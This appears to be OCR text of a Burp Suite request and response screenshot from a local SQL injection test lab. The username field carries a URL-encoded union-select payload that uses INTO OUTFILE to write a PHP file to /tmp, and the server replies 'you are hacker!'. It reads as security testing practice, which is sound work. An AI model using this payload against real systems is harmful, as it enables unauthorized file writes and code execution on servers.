 Send
Cancel
<
>
Targ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /vuln_test/SQLi/generalSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 160
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
takagi%27+union+select+%22%3C%3Fphp+phpinfo%28%29%3B%3F%3
E%22%2C2%2C3+from+users+into+outfile+%22%2Ftmp%2Fshesdfa.
php%22%3B%23&password=1&submit=submit
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Mar 2023 02:34:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 15
7
8 you are hacker!